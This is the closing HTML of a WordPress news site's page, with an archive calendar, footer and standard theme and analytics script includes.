		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



